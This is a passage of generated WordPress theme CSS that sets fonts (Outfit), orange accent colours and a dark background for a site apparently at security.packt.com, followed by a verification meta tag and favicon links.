    .td_module_3 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Outfit;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Outfit;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Outfit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Outfit;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Outfit;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Outfit;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Outfit;
	
    }
    
    .td-post-content li {
        font-family:Outfit;
	
    }
    
    .td-post-content h1 {
        font-family:Outfit;
	
    }
    
    .td-post-content h2 {
        font-family:Outfit;
	
    }
    
    .td-post-content h3 {
        font-family:Outfit;
	
    }
    
    .td-post-content h4 {
        font-family:Outfit;
	
    }
    
    .td-post-content h5 {
        font-family:Outfit;
	
    }
    
    .td-post-content h6 {
        font-family:Outfit;
	
    }
    
    
    
	.footer-text-wrap {
		font-family:Outfit;
	
	}
	
	.td-sub-footer-copy {
		font-family:Outfit;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Outfit;
	
	}

body {
	background-color:#212025;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f97141;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f97141 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f97141;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #f97141;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f97141 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f97141;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f97141 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f97141 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f97141;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f97141;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f97141;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 113, 65, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #212025;
        background: -moz-linear-gradient(top, #212025 0%, #212025 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #212025), color-stop(100%, #212025));
        background: -webkit-linear-gradient(top, #212025 0%, #212025 100%);
        background: -o-linear-gradient(top, #212025 0%, #212025 100%);
        background: -ms-linear-gradient(top, #212025 0%, #212025 100%);
        background: linear-gradient(to bottom, #212025 0%, #212025 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#212025', endColorstr='#212025', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #999999;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #999999;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #999999 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Outfit;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Outfit;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Outfit;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Outfit;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Outfit;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Outfit;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Outfit;
	
    }



	
    body, p {
    	font-family:Outfit;
	font-weight:normal;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Outfit;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f97141;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f97141;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f97141 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f97141;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #202020;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #202020 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f97141;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f97141;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Outfit;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Outfit;
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Outfit;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Outfit;
	
    }
    
    .td-post-date .entry-date {
        font-family:Outfit;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Outfit;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Outfit;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Outfit;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Outfit;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Outfit;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Outfit;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Outfit;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Outfit;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Outfit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Outfit;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Outfit;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Outfit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Outfit;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Outfit;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Outfit;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Outfit;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Outfit;
	
    }
    
    .td-post-content li {
        font-family:Outfit;
	
    }
    
    .td-post-content h1 {
        font-family:Outfit;
	
    }
    
    .td-post-content h2 {
        font-family:Outfit;
	
    }
    
    .td-post-content h3 {
        font-family:Outfit;
	
    }
    
    .td-post-content h4 {
        font-family:Outfit;
	
    }
    
    .td-post-content h5 {
        font-family:Outfit;
	
    }
    
    .td-post-content h6 {
        font-family:Outfit;
	
    }
    
    
    
	.footer-text-wrap {
		font-family:Outfit;
	
	}
	
	.td-sub-footer-copy {
		font-family:Outfit;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Outfit;
	
	}
</style>

<meta name="ahrefs-site-verification" content="15c05095aa19a05c8170c940d0e040e043307469779d195f0501c4bd5af76ebd"><link rel="icon" href="https://security.packt.com/wp-content/uploads/2024/02/cropped-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://security.packt.com/wp-content/uploads/2024/02/cropped-1-192x192.png" sizes="192x192" />
